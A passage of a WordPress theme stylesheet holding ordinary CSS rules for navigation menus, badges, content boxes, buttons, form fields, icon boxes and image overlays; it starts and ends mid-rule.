    display: block !important
}

.active > ul.sub-menu {
    display: block !important
}

.widget .toggle {
    width: 1em;
    min-height: 1em;
    margin: 0 0 0 5px
}

    .widget .toggle i {
        top: 1px;
        font-size: 1.2em
    }

.nav.nav-vertical {
    -ms-flex-flow: column;
    flex-flow: column
}

.nav-vertical li {
    list-style: none;
    margin: 0;
    width: 100%
}

    .nav-vertical li li {
        font-size: 1em;
        padding-left: .5em
    }

.nav-vertical .image-column {
    display: none
}

.nav-vertical > li {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

    .nav-vertical > li ul {
        width: 100%
    }

.nav-vertical li li.menu-item-has-children {
    margin-bottom: 1em
}

.nav-vertical > li > ul > li a,
.nav-vertical > li > a {
    display: block;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav-vertical li li.menu-item-has-children > a {
    color: #000;
    text-transform: uppercase;
    font-size: .8em;
    font-weight: bolder
}

.nav-vertical > li.html {
    padding-top: 1em;
    padding-bottom: 1em
}

.nav-vertical > li > ul li a {
    transition: color .2s;
    color: #666
}

    .nav-vertical > li > ul li a:hover {
        opacity: 1;
        color: #111
    }

.nav-vertical > li > ul {
    margin: 0 0 2em;
    padding-left: 1em
}

.nav .children {
    position: fixed;
    opacity: 0;
    left: -99999px;
    transition: background-color .6s, transform .3s, opacity .3s;
    -ms-transform: translateX(-10px);
    transform: translateX(-10px)
}

.nav .active > .children {
    position: inherit;
    opacity: 1;
    left: auto;
    padding-bottom: 30px;
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.nav-sidebar.nav-vertical > li.menu-item.active,
.nav-sidebar.nav-vertical > li.menu-item:hover {
    background-color: rgba(0, 0, 0, .05)
}

.nav-sidebar.nav-vertical > li + li {
    border-top: 1px solid #ececec
}

.dark .nav-sidebar.nav-vertical > li + li {
    border-color: rgba(255, 255, 255, .2)
}

.nav-vertical > li + li {
    border-top: 1px solid #ececec
}

.nav-vertical.nav-line > li > a:before {
    right: -2px;
    z-index: 1;
    left: auto;
    width: 3px;
    height: 100%
}

.nav-vertical.nav-tabs > li > a {
    border: 0
}

.nav-vertical.nav-tabs > li.active > a {
    border-left: 3px solid #446084
}

.text-center .toggle {
    margin-left: -35px
}

.text-center .nav-vertical li {
    border: 0
}

    .text-center.nav-vertical li li,
    .text-center .nav-vertical li li {
        padding-left: 0
    }

@media screen and (max-width:549px) {
    .small-nav-vertical {
        -ms-flex-flow: column;
        flex-flow: column;
        margin-bottom: 20px
    }

        .small-nav-vertical > li {
            list-style: none;
            margin: 0 !important;
            width: 100%;
            border-bottom: 1px solid #ececec
        }
}

.nav-vertical .mega-menu-item {
    width: 100%
}

.nav-vertical .social-icons,
.nav-vertical .header-button {
    display: block;
    width: 100%
}

@media screen and (min-width:849px) {
    .col-divided > .col-inner > .nav-wrapper > .nav-vertical {
        width: calc(100% + 31px)
    }
}

.badge-container {
    margin: 30px 0 0
}

.badge {
    display: table;
    z-index: 20;
    pointer-events: none;
    height: 2.8em;
    width: 2.8em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

    .badge.top {
        left: 0
    }

.badge-inner {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 100%;
    height: 100%;
    background-color: #446084;
    line-height: .85;
    color: #fff;
    font-weight: bolder;
    padding: 2px;
    white-space: nowrap;
    transition: background-color .3s, color .3s, border .3s
}

.badge-small {
    width: 2.3em;
    height: 2.3em
}

    .badge-small .badge-inner {
        line-height: .7
    }

.badge + .badge {
    opacity: .9;
    width: 2.5em;
    height: 2.5em
}

    .badge + .badge + .badge {
        opacity: .8
    }

.badge-frame .badge-inner,
.badge-outline .badge-inner {
    color: #446084;
    background-color: #fff;
    border: 2px solid currentColor
}

.has-hover:hover .badge-outline .badge-inner {
    border-color: #446084;
    background-color: #446084;
    color: #fff
}

.badge-outline,
.badge-circle {
    margin-left: -.4em
}

.badge-circle-inside {
    margin-left: 1em
}

.badge-circle + .badge {
    margin-top: -.4em;
    margin-left: -.4em
}

.badge-circle-inside .badge-inner,
.badge-circle .badge-inner {
    border-radius: 999px
}

.badge-frame .badge-inner,
.widget .badge-outline .badge-inner {
    background-color: transparent
}

.badge-frame {
    height: 2em;
    margin-left: -4px
}

.widget .badge {
    margin: 0 !important
}

.dark .widget .badge-outline .badge-inner {
    color: #fff;
    opacity: .7
}

.row-collapse .badge-circle {
    margin-left: 15px
}

.banner {
    position: relative;
    background-color: #446084;
    width: 100%;
    min-height: 30px
}

.banner-bg {
    overflow: hidden
}

.banner-layers {
    max-height: 100%;
    height: 100%;
    position: relative
}

@media (max-width:549px) {
    .banner-layers {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
}

.banner-layers > * {
    position: absolute !important
}

.dark .banner a {
    color: #fff
}

.video-bg {
    object-fit: cover;
    object-position: 50% 50%;
    font-family: 'object-fit: cover; object-position: center center;';
    position: absolute;
    width: 100%;
    height: 100%
}

@media (min-width:549px) {
    .has-video .bg {
        display: none
    }
}

.box {
    width: 100%;
    position: relative;
    margin: 0 auto
}

    .box > a {
        width: 100%;
        display: block
    }

    .box a {
        display: inline-block
    }

.box,
.box-image,
.box-text {
    transition: opacity .3s, transform .3s, background-color .3s
}

    .box-image > a,
    .box-image > div > a {
        display: block
    }

.box-text {
    padding-top: .7em;
    padding-bottom: 1.4em;
    position: relative;
    width: 100%;
    font-size: .9em
}

.has-shadow .box-text {
    padding-left: 1.2em;
    padding-right: 1.2em
}

@media (max-width:549px) {
    .box-text {
        font-size: 85%
    }
}

.box-image {
    position: relative;
    height: auto;
    margin: 0 auto;
    overflow: hidden
}

.box-overlay .box-image {
    -webkit-mask-image: url([data-uri])
}

.box-image-inner {
    position: relative;
    overflow: hidden;
    z-index: 0
}

.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px
}

.box-image img {
    max-width: 100%;
    width: 100%;
    transform: translateZ(0);
    margin: 0 auto
}

.box-label {
    overflow: hidden
}

    .box-label .box-text.text-center {
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        left: 50%;
        margin: 10% 0
    }

    .box-label .box-text.text-right {
        right: 0;
        left: auto
    }

    .box-label .box-text {
        position: absolute;
        bottom: 0;
        width: auto;
        padding: 0;
        margin: 10%;
        padding: .5em 1.5em .55em;
        background-color: #fff;
        opacity: .95;
        box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, .1)
    }

    .box-label:hover .box-text {
        opacity: 1
    }

.box-badge {
    overflow: hidden
}

    .box-badge .box-text {
        background-color: rgba(255, 255, 255, .95);
        padding: .8em 1em 1em;
        position: absolute;
        bottom: 15%;
        transition: background .3s;
        z-index: 1
    }

.dark .box-badge .box-text {
    background-color: rgba(0, 0, 0, .95)
}

.box-badge:hover .box-text {
    background-color: #446084
}

.box-bounce .box-text {
    padding: 15px 15px 20px;
    z-index: 1
}

.box-bounce:hover .box-text {
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
    background-color: #fff
}

.dark .box-bounce:hover .box-text {
    background-color: #222
}

.box-bounce:hover .box-image {
    -ms-transform: translateY(-5px);
    transform: translateY(-5px)
}

.box-push .box-text {
    padding: 15px 20px;
    background-color: rgba(255, 255, 255, .95);
    max-width: 85%;
    margin: -15% auto 0
}

.box-overlay .box-text,
.box-shade .box-text {
    position: absolute;
    width: 100%;
    max-height: 100%;
    bottom: 0;
    padding-left: 1.5em;
    padding-right: 1.5em
}

.box-overlay.dark .box-text,
.box-shade.dark .box-text {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .5)
}

.box-none .box-text {
    display: none !important
}

.has-post-icon:hover .box-shade .box-text,
.has-post-icon:hover .box-overlay .box-text {
    opacity: 0 !important
}

.box-text-middle.box-overlay .box-text,
.box-text-middle.box-shade .box-text {
    position: absolute;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    bottom: auto !important;
    z-index: 16;
    left: 0;
    right: 0
}

.box-vertical .box-text-middle .box-text {
    position: relative;
    top: auto;
    bottom: auto;
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.has-box-vertical .col {
    width: 100% !important;
    max-width: 100% !important
}

@media screen and (max-width:549px) {
    .box-vertical .box-image {
        width: 100% !important
    }
}

@media screen and (min-width:550px) {
    .box-list-view .col {
        -ms-flex-preferred-size: 100% !important;
        flex-basis: 100% !important;
        max-width: 100% !important
    }

    .box-list-view .box,
    .box-vertical {
        display: table;
        width: 100%
    }

        .box-list-view .box .image-right,
        .box-vertical .image-right {
            direction: rtl
        }

        .box-list-view .box .box-image,
        .box-list-view .box .box-text,
        .box-vertical .box-image,
        .box-vertical .box-text {
            direction: ltr;
            display: table-cell;
            vertical-align: middle
        }

        .box-list-view .box .box-text,
        .box-vertical .box-text {
            padding-left: 1.5em;
            padding-right: 1.5em
        }

        .box-list-view .box .box-image,
        .box-vertical .box-image {
            width: 50%
        }

        .box-list-view .box.align-top .box-text,
        .box-vertical.align-top .box-text {
            vertical-align: top
        }
}

.button,
button,
input[type=submit],
input[type=reset],
input[type=button] {
    position: relative;
    display: inline-block;
    background-color: transparent;
    /*text-transform: uppercase;*/
    font-size: .97em;
    letter-spacing: .03em;
    /*-ms-touch-action: none;*/
    /*touch-action: none;*/
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: currentColor;
    text-decoration: none;
    border: 1px solid transparent;
    vertical-align: middle;
    border-radius: 0;
    margin-top: 0;
    margin-right: 1em;
    text-shadow: none;
    /*line-height: 2.4em;
    min-height: 2.5em;*/
    padding: 0 1.2em;
    max-width: 100%;
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    text-rendering: optimizeLegibility;
    box-sizing: border-box
}

    .button span {
        display: inline-block;
    }

    .button.is-outline {
        line-height: 2.19em
    }

.nav > li > a.button:hover,
.nav > li > a.button {
    padding-top: 0;
    padding-bottom: 0
}

    .nav > li > a.button:hover {
        color: #fff
    }

.button,
input[type=submit],
input[type=submit].button,
input[type=reset].button,
input[type=button].button {
    color: #fff;
    background-color: #446084;
    background-color: var(--primary-color);
    border-color: rgba(0, 0, 0, .05)
}

    .button.is-outline,
    input[type=submit].is-outline,
    input[type=reset].is-outline,
    input[type=button].is-outline {
        border: 2px solid currentColor;
        background-color: transparent
    }

    .dark .button.is-form:hover,
    .button:hover,
    input[type=submit]:hover,
    input[type=reset]:hover,
    input[type=button]:hover {
        outline: none;
        opacity: 1;
        color: #fff;
        box-shadow: inset 0 0 0 100px rgba(0, 0, 0, .2)
    }

    .button.is-underline,
    .button.is-link {
        background-color: transparent !important;
        border-color: transparent !important;
        padding-left: .15em;
        padding-right: .15em
    }

        .button.is-underline:before {
            content: "";
            height: 2px;
            background-color: currentColor;
            opacity: .3;
            transition: all .3s;
            position: absolute;
            bottom: 0;
            left: 20%;
            width: 60%
        }

        .button.is-underline:hover:before {
            left: 0;
            width: 100%;
            opacity: 1
        }

.is-link,
.is-underline {
    color: #666
}

.dark .button.is-underline:hover,
.dark .button.is-link:hover {
    color: #fff;
    opacity: .8
}

.button.is-underline:hover,
.button.is-link:hover {
    color: #333;
    box-shadow: none
}

.is-form,
button.is-form,
input[type=submit].is-form,
input[type=reset].is-form,
input[type=button].is-form {
    overflow: hidden;
    position: relative;
    background-color: #f9f9f9;
    text-shadow: 1px 1px 1px #fff;
    color: #666;
    border: 1px solid #ddd;
    text-transform: none;
    font-weight: 400
}

.button.is-form:hover {
    color: #000;
    background-color: #f1f1f1
}

.dark .button,
.dark input[type=submit],
.dark input[type=reset],
.dark input[type=button] {
    color: #fff
}

    .dark .button.is-form,
    .dark input[type=submit].is-form,
    .dark input[type=reset].is-form,
    .dark input[type=button].is-form {
        color: #000
    }

.is-round {
    border-radius: 99px
}

.is-shade,
.is-bevel,
.is-gloss {
    overflow: hidden
}

    .is-gloss:after,
    .is-shade:after,
    .is-bevel:after {
        content: "";
        position: absolute;
        top: 0;
        left: -25%;
        height: 100%;
        width: 150%;
        box-shadow: inset 0 1.2em 0 0 rgba(255, 255, 255, .1)
    }

    .is-shade:after {
        box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, .1), inset 0 2em 15px 0 rgba(255, 255, 255, .2)
    }

    .is-bevel:after {
        left: 0;
        width: 100%;
        box-shadow: inset -.01em -.1em 0 0 rgba(0, 0, 0, .15)
    }

.is-outline {
    color: silver
}

    .is-outline:hover {
        box-shadow: none !important
    }

input[type=submit],
input[type=submit].button,
input[type=submit],
.primary {
    background-color: #0070c9
}

    .primary.is-underline,
    .primary.is-link,
    .primary.is-outline {
        color: #446084
    }

        .is-outline:hover,
        .primary.is-outline:hover {
            color: #fff;
            background-color: #446084;
            border-color: #446084
        }

.success {
    background-color: #7a9c59
}

    .success.is-underline,
    .success.is-link,
    .success.is-outline {
        color: #7a9c59
    }

        .success.is-outline:hover {
            background-color: #7a9c59;
            border-color: #7a9c59;
            color: #fff
        }

.white {
    background-color: #fff !important;
    color: #666 !important
}

    .white.button.is-outline {
        background-color: transparent;
        color: currentColor !important
    }

    .white.is-underline,
    .white.is-link,
    .white.is-outline {
        color: #fff !important;
        background-color: transparent !important
    }

        .white.is-outline:hover {
            background-color: #fff !important;
            border-color: #fff;
            color: #666 !important
        }

.secondary,
.checkout-button,
.button.checkout,
.button.alt {
    background-color: #0070c9
}

    .secondary.is-underline,
    .secondary.is-link,
    .secondary.is-outline {
        color: #d26e4b
    }

        .secondary.is-outline:hover {
            background-color: #d26e4b;
            border-color: #d26e4b;
            color: #fff
        }

a.primary:not(.button),
a.secondary:not(.button) {
    background-color: transparent
}

.alert {
    background-color: #b20000
}

    .alert.is-link,
    .alert.is-outline {
        color: #b20000
    }

        .alert.is-outline:hover {
            background-color: #b20000;
            border-color: #b20000;
            color: #fff
        }

.text-center .button:first-of-type {
    margin-left: 0 !important
}

.text-right .button:last-of-type,
.text-center .button:last-of-type {
    margin-right: 0 !important
}

.button.disabled,
button.disabled,
.button[disabled],
button[disabled] {
    opacity: .6
}

.header-buttons .button {
    margin-bottom: 0;
    margin-right: .65em
}

.header-button {
    display: inline-block
}

    .header-button .is-outline:not(:hover) {
        color: #999
    }

.nav-dark .header-button .is-outline:not(:hover) {
    color: #fff
}

.header-button .button {
    margin: 0
}

.scroll-for-more {
    margin-left: 0 !important
}

    .scroll-for-more:not(:hover) {
        opacity: .7
    }

.flex-col button,
.flex-col .button,
.flex-col input {
    margin-bottom: 0
}

.button br {
    display: none
}

code {
    padding: .2rem .5rem;
    margin: 0 .2rem;
    font-size: .9em;
    background: #f1f1f1;
    border: 1px solid #e1e1e1;
    border-radius: 4px
}

pre > code {
    display: block;
    padding: 1rem 1.5rem;
    white-space: pre
}

.dark code {
    border-color: #000;
    background-color: rgba(0, 0, 0, .5)
}

.is-divider {
    height: 3px;
    display: block;
    background-color: rgba(0, 0, 0, .1);
    margin: 1em 0 1em;
    width: 100%;
    max-width: 30px
}

.widget .is-divider {
    margin-top: .66em
}

.dark .is-divider {
    background-color: rgba(255, 255, 255, .3)
}

form {
    margin-bottom: 0
}

input[type=email],
input[type=date],
input[type=search],
input[type=number],
input[type=text],
input[type=tel],
input[type=url],
input[type=password],
select,
.select-resize-ghost,
.select2-container .select2-choice,
.select2-container .select2-selection {
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 35px;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    transition: color .3s, border .3s, background .3s, opacity .3s
}

input[type=email],
input[type=search],
input[type=number],
input[type=url],
input[type=tel],
input[type=text],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

textarea {
    padding-top: .7em;
    overflow:hidden
}

    input[type=email]:focus,
    input[type=search]:focus,
    input[type=number]:focus,
    input[type=tel]:focus,
    input[type=text]:focus,
    input[type=password]:focus,
    textarea:focus,
    select:focus {
        box-shadow: 0 0 5px #ccc;
        opacity: 1 !important;
        outline: 0;
        color: #333;
        background-color: #fff
    }

label,
legend {
    display: block;
    font-size: .9em;
    margin-bottom: .4em
}

legend {
    width: 100%;
    font-size: 1em;
    text-transform: uppercase;
    font-weight: 700;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin: 30px 0 15px
}

fieldset {
    border-width: 0;
    padding: 0
}

input[type=checkbox],
input[type=radio] {
    display: inline;
    margin-right: 3px;
    font-size: 16px
}

label > .label-body {
    display: inline-block;
    font-weight: 400;
    margin-left: .5em
}

abbr[title=required] {
    color: #b20000
}

input[type=checkbox] + label,
input[type=radio] + label {
    display: inline
}

select,
.select-resize-ghost,
.select2-container .select2-choice,
.select2-container .select2-selection {
    box-shadow: inset 0 -1.4em 1em 0 rgba(0, 0, 0, .02);
    background-color: #fff;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-image: url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23333' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
    background-position: right .45em top 50%;
    background-repeat: no-repeat;
    padding-right: 1.4em;
    background-size: auto 16px;
    border-radius: 0;
    display: block
}

.select-resize-ghost {
    display: inline-block;
    width: auto;
    position: absolute;
    opacity: 0
}

select.resize-select {
    width: 55px
}

.select2-selection__arrow b {
    border-color: transparent !important
}

.select2-container .selection .select2-selection--multiple {
    padding: 10px;
    height: auto;
    max-height: 200px;
    background-image: none;
    line-height: 1.7em
}

    .select2-container .selection .select2-selection--multiple .select2-selection__choice {
        padding: 5px
    }

input:hover,
textarea:hover,
select:hover {
    box-shadow: inset 0 -1.8em 1em 0 rgba(0, 0, 0, 0)
}

@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {
    select::-ms-expand {
        display: none
    }

    select:focus::-ms-value {
        background: 0 0;
        color: currentColor
    }
}

.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select {
    background-color: rgba(0, 0, 0, .03);
    box-shadow: none;
    border-color: rgba(0, 0, 0, .09);
    color: currentColor !important;
    border-radius: 99px;
}
.form-flat textarea,
.form-flat select {
    background-color: rgba(0, 0, 0, .03);
    box-shadow: none;
    border-color: rgba(0, 0, 0, .09);
    color: currentColor !important;
    border-radius: 99px
}

.form-flat button,
.form-flat input {
    background-color: rgba(0, 0, 0, .03);
    box-shadow: none;
    border-color: rgba(0, 0, 0, .09);
    color: currentColor !important;
    border-radius: 99px;
}

.form-flat textarea {
    border-radius: 15px
}

.form-flat .flex-row .flex-col,
.flex-row.form-flat .flex-col {
    padding-right: 4px
}

.dark .form-flat input:not([type=submit]),
.dark .form-flat textarea,
.dark .form-flat select,
.nav-dark .form-flat input:not([type=submit]),
.nav-dark .form-flat textarea,
.nav-dark .form-flat select {
    background-color: rgba(255, 255, 255, .2) !important;
    border-color: rgba(255, 255, 255, .09);
    color: #fff
}

    .dark .form-flat select option {
        color: #333
    }

.nav-dark .form-flat select,
.dark .form-flat select {
    background-image: url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E")
}

.nav-dark .form-flat input::-webkit-input-placeholder,
.dark .form-flat input::-webkit-input-placeholder {
    color: #fff
}

.form-flat .button.icon {
    color: currentColor !important;
    border-color: transparent !important;
    background-color: transparent !important;
    box-shadow: none
}

input.wpcf7-not-valid,
.woocommerce-invalid input {
    border-color: #b20000;
    color: #b20000
}

.woocommerce-invalid select {
    border-color: #b20000
}

.select2-container {
    text-align: left
}

.form-row .select2-container {
    margin-bottom: 1em
}

.select2-search__field {
    margin-bottom: 0
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 30px
}

.select2-container .select2-choice > .select2-chosen,
.select2-container .select2-selection--single .select2-selection__rendered,
.select2-selection {
    padding: 0;
    line-height: 2.507em
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 2.507em
}

.fl-wrap {
    position: relative
}

.loading-site .fl-labels label[for]:first-child {
    display: none
}

.fl-labels .fl-wrap label[for]:first-child {
    transition: all .3s;
    font-size: 12px;
    white-space: nowrap;
    position: absolute;
    line-height: 1;
    top: .5em;
    opacity: 0;
    pointer-events: none;
    left: 1.1em;
    font-weight: 400
}

.dark .fl-wrap label {
    color: #000
}

.fl-wrap.fl-is-active > label[for]:first-child {
    z-index: 1;
    opacity: .8
}

.fl-labels .form-row input:not([type=checkbox]),
.fl-labels .form-row textarea,
.fl-labels .form-row select {
    height: 3.0084em;
    transition: padding .3s
}

.form-row .fl-is-active input,
.form-row .fl-is-active textarea {
    padding-top: 1.1em;
    padding-bottom: .5em
}

.form-row .fl-is-active select {
    padding-top: 1.1em;
    padding-bottom: .4em
}

.icon-box .icon-box-img {
    margin-bottom: 1em;
    max-width: 100%;
    position: relative
}

.slider > .icon-box,
.flickity-slider > .icon-box {
    padding-right: 3% !important;
    padding-left: 3% !important
}

.icon-box-img svg,
.icon-box-img img {
    padding-top: .2em;
    width: 100%
}

.icon-box-img svg {
    width: 100%;
    height: 100%;
    transition: all .3s;
    fill: currentColor
}

    .icon-box-img svg path {
        fill: currentColor
    }

.icon-box:hover .has-icon-bg svg path,
.icon-box:hover .has-icon-bg svg,
.icon-box:hover .has-icon-bg i {
    fill: #fff
}

.has-icon-bg .icon {
    padding-top: 100%;
    height: 0;
    overflow: hidden;
    position: relative
}

    .has-icon-bg .icon .icon-inner {
        color: #446084;
        position: absolute;
        height: 100%;
        width: 100%;
        top: 0;
        border: 2px solid currentColor;
        border-radius: 100%;
        transition: all .3s
    }

.icon-box:hover .has-icon-bg .icon .icon-inner {
    background-color: currentColor
}

.has-icon-bg .icon svg,
.has-icon-bg .icon i,
.has-icon-bg .icon img {
    position: absolute;
    left: 0;
    object-fit: cover;
    padding: 0;
    top: 50%;
    margin: 0;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 60%;
    margin-left: 20%;
    margin-right: 20%
}

.icon-box-left .has-icon-bg .icon {
    position: absolute;
    width: 100%
}

.icon-box-left,
.icon-box-right {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    width: 100%
}

    .icon-box-left .icon-box-img,
    .icon-box-right .icon-box-img {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        margin-bottom: 0;
        max-width: 200px
    }

    .icon-box-left .icon-box-text,
    .icon-box-right .icon-box-text {
        -ms-flex: 1 1 0px;
        flex: 1 1 0px
    }

    .icon-box-right .icon-box-text {
        -ms-flex-order: -1;
        order: -1
    }

    .icon-box-left .icon-box-img + .icon-box-text {
        padding-left: 1em
    }

    .icon-box-right .icon-box-img + .icon-box-text {
        padding-right: 1em
    }

.icon-box-center .icon-box-img {
    margin: 0 auto 1em
}

.lazy-icons i[class^=icon-] {
    visibility: hidden
}

.links > li > a:before,
i[class^=icon-],
i[class*=" icon-"] {
    font-family: 'fl-icons' !important;
    speak: none !important;
    margin: 0;
    padding: 0;
    display: inline-block;
    font-style: normal !important;
    font-weight: 400 !important;
    font-variant: normal !important;
    text-transform: none !important;
    position: relative;
    line-height: 1.2
}

.widget-title i {
    opacity: .35;
    margin-right: 4px
}

button i,
.button i {
    vertical-align: middle;
    top: -1.5px
}

.button.open-video i {
    top: -.027em
}

a.remove,
a.icon-remove {
    display: block;
    width: 24px;
    height: 24px;
    font-size: 15px !important;
    line-height: 19px !important;
    border-radius: 100%;
    color: #ccc;
    font-weight: 700;
    text-align: center;
    border: 2px solid currentColor
}

button.icon:not(.button),
a.icon:not(.button) {
    font-family: sans-serif;
    margin-left: .25em;
    margin-right: .25em;
    font-size: 1.2em
}

.header a.icon:not(.button) {
    margin-left: .3em;
    margin-right: .3em
}

.header .nav-small a.icon:not(.button) {
    font-size: 1em
}

.button.icon {
    margin-left: .12em;
    margin-right: .12em;
    min-width: 2.5em;
    padding-left: .6em;
    padding-right: .6em;
    display: inline-block
}

    .button.icon i {
        font-size: 1.2em
    }

        .button.icon i + span {
            padding-right: .5em
        }

    .button.icon.is-small {
        border-width: 1px
    }

        .button.icon.is-small i {
            top: -1px
        }

    .button.icon.circle {
        padding-left: 0;
        padding-right: 0
    }

        .button.icon.circle > span {
            margin: 0 8px
        }

            .button.icon.circle > span + i {
                margin-left: -4px
            }

        .button.icon.circle > i {
            margin: 0 8px
        }

            .button.icon.circle > i + span {
                margin-left: -4px
            }

            .button.icon.circle > i:only-child {
                margin: 0
            }

.nav > li > a > i {
    vertical-align: middle;
    transition: color .3s;
    font-size: 20px
}

    .nav > li > a > i + span {
        margin-left: 5px
    }

.nav > li.has-icon-left > a > i {
    margin-right: 5px
}

.nav > li > a > span + i {
    margin-left: 5px
}

.nav-small > li > a > i {
    font-size: 1em
}

.nav > li > a > i.icon-search {
    font-size: 1.2em
}

.nav > li > a > i.icon-menu {
    font-size: 1.9em
}

.nav > li.has-icon > a > i {
    min-width: 1em
}

.nav-vertical > li > a > i {
    font-size: 16px;
    opacity: .6;
    top: -2px
}

.header-button a.icon:not(.button) {
    display: inline-block;
    padding: 6px 0
}

    .header-button a.icon:not(.button) i {
        font-size: 24px
    }

        .header-button a.icon:not(.button) i.icon-search {
            font-size: 16px
        }

.nav-small .header-button a.icon:not(.button) {
    padding: 3px 0
}

.button:not(.icon) > i {
    margin-left: -.15em;
    margin-right: .4em
}

.button:not(.icon) > span + i {
    margin-right: -.15em;
    margin-left: .4em
}

.has-dropdown .icon-angle-down {
    font-size: 16px;
    margin-left: .2em;
    opacity: .6
}

.overlay-icon {
    background-color: rgba(0, 0, 0, .2);
    width: 3em;
    color: #fff;
    height: 3em;
    line-height: 2.8em;
    border-radius: 100%;
    text-align: center;
    border: 2px solid #fff;
    opacity: .8;
    transition: transform .2s, opacity .2s
}

    .overlay-icon i {
        font-size: 1.3em;
        transition: color .3s;
        top: 3px
    }

.has-hover:hover .overlay-icon {
    opacity: 1;
    -ms-transform: scale(1.15);
    transform: scale(1.15)
}

.box-shade .overlay-icon,
.box-overlay .overlay-icon {
    opacity: 0
}

.image-icon {
    display: inline-block;
    height: auto;
    vertical-align: middle;
    position: relative
}

span + .image-icon {
    margin-left: 10px
}

.image-icon img {
    max-width: 32px;
    min-width: 100%
}

.nav-small .image-icon {
    width: 16px;
    height: 16px;
    margin: 0 5px
}

    .nav-small .image-icon img {
        vertical-align: top
    }

[data-icon-label] {
    position: relative
}

[data-icon-label="0"]:after {
    display: none
}

[data-icon-label]:after {
    content: attr(data-icon-label);
    position: absolute;
    font-style: normal;
    font-family: Arial, Sans-serif !important;
    top: -10px;
    right: -10px;
    font-weight: bolder;
    background-color: #d26e4b;
    box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, .3);
    font-size: 11px;
    padding-left: 2px;
    padding-right: 2px;
    opacity: .9;
    line-height: 17px;
    letter-spacing: -.5px;
    height: 17px;
    min-width: 17px;
    border-radius: 99px;
    color: #fff;
    text-align: center;
    z-index: 1;
    transition: transform .2s
}

.nav-small [data-icon-label]:after {
    min-width: 13px;
    top: -4px;
    right: -10px;
    height: 13px;
    font-size: 10px;
    line-height: 13px
}

.button [data-icon-label]:after {
    top: -12px;
    right: -12px
}

.reveal-icon i {
    width: 1em
}

.reveal-icon i,
.reveal-icon span {
    display: inline-block;
    transition: opacity .3s, transform .3s
}

.reveal-icon span {
    -ms-transform: translateX(.75em);
    transform: translateX(.75em)
}

.reveal-icon i + span {
    -ms-transform: translateX(-.75em);
    transform: translateX(-.75em)
}

.reveal-icon:hover > span {
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.reveal-icon:not(:hover) i {
    opacity: 0
}

img {
    transition: opacity 1s;
    opacity: 1
}

.col-inner > .img:not(:last-child),
.col > .img:not(:last-child) {
    margin-bottom: 1em
}

.img {
    position: relative
}

    .img .img-inner {
        position: relative;
        overflow: hidden
    }

    .img,
    .img img {
        width: 100%
    }

.overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    left: -1px;
    right: -1px;
    background-color: rgba(0, 0, 0, .15);
    transition: transform .3s, opacity .6s;
    pointer-events: none
}

.img .caption {
    position: absolute;
    transition: transform .5s;
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    max-height: 100% !important;
    overflow-y: auto;
    bottom: 0;
    padding: 4px 10px;
    font-size: 14px;
    color: #fff;
    width: 100%;
    background-color: rgba(0, 0, 0, .3)
}

.img .caption-show,
.img:hover .caption {
    -ms-transform: translateY(0);
    transform: translateY(0)
}

img[data-lazy-srcset]:not(.lazyloaded),
.lazy-load {
    height: 0;
    padding-top: 33%;
    opacity: .3
}

    .lazy-load.hide-for-small {
        opacity: 0
    }

.product-gallery img.lazy-load,
.product-small img.lazy-load,
.product-small img[data-lazy-srcset]:not(.lazyloaded) {
    background-color: rgba(68, 96, 132, .1);
    padding-top: 100%
}

.has-format,
.video-fit,
.image-cover {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 100%;
    background-position: 50% 50%;
    background-size: cover
}

.video-fit {
    padding-top: 56.5%
}

    .video-fit video,
    .video-fit iframe,
    img.back-image,
    .image-cover img,
    .has-format img,
    .has-equal-box-heights .box-image img {
        right: 0;
        width: 100%;
        height: 100%;
        bottom: 0;
        left: 0;
        top: 0;
        position: absolute;
        object-position: 50% 50%;
        object-fit: cover;
